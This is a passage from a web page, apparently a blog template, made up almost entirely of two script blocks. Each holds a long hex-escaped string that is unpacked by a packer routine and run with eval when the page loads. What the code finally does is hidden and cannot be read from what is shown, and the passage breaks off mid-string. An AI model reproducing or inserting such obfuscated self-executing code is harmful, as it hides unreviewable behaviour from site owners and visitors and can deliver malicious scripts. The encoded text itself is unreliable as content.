x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\